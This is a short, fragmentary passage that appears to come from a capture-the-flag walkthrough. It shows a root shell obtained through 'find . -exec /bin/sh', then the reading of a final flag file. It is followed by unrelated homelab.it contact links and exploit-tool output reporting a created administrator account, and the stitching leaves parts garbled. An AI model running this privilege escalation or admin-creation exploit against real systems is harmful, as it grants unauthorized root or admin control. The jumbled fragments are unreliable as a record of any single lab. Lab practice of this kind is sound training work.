 bash-4.2$ find . -exec '/bin/sh' \;
find . -exec '/bin/sh' \;
# cd root
cd root
# ls
ls
thefinalflag.txt
# cat tehfinalflag.txt
cat tehfinalflag.txt
cat: tehfinalflag.txt: No such file or directory
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
://plus.google.com/+HomelabIt1/
youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] Administrator user created!
[*] Login: test
node&destination=node
root@kali:~#